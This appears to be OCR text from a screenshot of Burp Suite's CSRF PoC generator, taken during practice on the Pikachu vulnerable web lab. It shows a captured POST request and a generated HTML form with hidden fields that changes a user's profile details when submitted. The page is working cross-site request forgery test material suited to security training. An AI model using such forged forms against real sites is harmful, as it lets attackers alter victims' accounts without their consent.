 CSRF PoC发电机
请求： http://192.168.10.150
? 选项
Raw 参数 头 Hex
POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
? < + > 输入搜索字词 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http://192.168.10.150/pikachu/vul/csrf/csrfpost/csrf_post_edit.
php" method="POST">
<input type="hidden" name="sex" value="boy" />
<input type="hidden" name="phonenum" value="111111" />
<input type="hidden" name="add" value="nba&#32;lakes" />
<input type="hidden" name="email"
value="kobe&#64;pikachu&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭